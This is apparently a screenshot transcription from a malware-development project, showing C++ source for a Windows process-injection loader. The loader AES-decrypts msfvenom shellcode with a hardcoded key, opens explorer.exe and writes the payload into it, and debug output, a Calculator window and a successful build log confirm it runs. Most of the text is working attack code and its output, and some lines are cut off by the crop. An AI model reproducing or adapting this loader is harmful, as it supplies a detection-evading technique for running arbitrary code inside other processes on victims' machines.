 Independent-Malware
(Global Scope)
1 #include <Windows.h>
2 #include "include/aes.hpp"
3
4 void my_printf(const char* pszFormat, ...) {
5 char buf[1024];
6 va_list argList;
7 va_start(argList, pszFormat);
8 wvsprintfA(buf, pszFormat, argList);
9 va_end(argList);
10 DWORD done;
11 WriteFile(GetStdHandle(STD_OUTPUT_HANDLE), buf, strlen(buf), &d
12 }
13
14 void __stdcall mainCRTStartup()
15 {
16 // msfvenom -p windows/x64/exec CMD=calc EXITFUNC=thread -f c
17 unsigned char shellcode[] = "\x9c\xad\x1d\x5b\x52\x35\xdf\x9e\x
\xe3\x54\xe4\x33\x84\x24\xf9\xaf\xbd\xc1\x53\xc9\x87\x4c\xc2\
\x59\xf8\x05\xda\x49\x12\xdf\x0a\xc5\xb8\x65\x99\x65\xfa\x5f\
\x16\x66\xf6\xa4\xbc\xda\x40\x06\x7b\x8d\x56\x79\x6b\x21\x79\
\x3c\x26\xa4\x27\x89\x6f\xc2\x02\x48\x53\xed\x08\x32\xa6\x48\
\xd7\x1b\x04\x3d\xfb\x53\x9b\x57\xa8\xb2\xab\xe7\x27\x3b\xd2\
18 SIZE_T shellcodeSize = sizeof(shellcode);
19
20 unsigned char key[] = "Captain.MeeloIsTheSuperSecretKey";
21 unsigned char iv[] = "\x9d\x02\x35\x3b\xa3\x4b\xec\x26\x13\x88\
22
23 struct AES_ctx ctx;
24 AES_init_ctx_iv(&ctx, key, iv);
25 AES_CBC_decrypt_buffer(&ctx, shellcode, shellcodeSize);
26
27 // PID of explorer.exe
28 DWORD pid = 6028;
29 HANDLE hProcess = OpenProcess(PROCESS_ALL_ACCESS, FALSE, pid);
30 my_printf("[+] Handle obtained: 0x%p\n", hProcess);
31
32 PVOID baseAddress = NULL;
33 baseAddress = VirtualAllocEx(hProcess, NULL, shellcodeSize, MEM_COMMIT
Microsoft Visual Studio Debug Console
[+] Handle obtained: 0x00000000000000C8
[+] Memory allocated: 0x0000000004480000
[+] Memory written: 273 bytes
[+] Thread created: 0x0000000000000060
[+] Payload executed!
C:\MalDev\Independent-Malware\x64\Release\Independent-Malwa
Press any key to close this window . . .
Calculator
Standard
√(0)
0
MC MR M+ M− MS M˅
% CE C ⌫
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
100 % 0 2
Error List Output
Show output from: Build
1>Finished generating code
1>Independent-Malware.vcxproj -> C:\MalDev\Independent-Malware\x64\Release\Independent-Malware.exe
1>Done building project "Independent-Malware.vcxproj".
========== Build: 1 succeeded, 0 failed, 0 up-to-date, 0 skipped ==========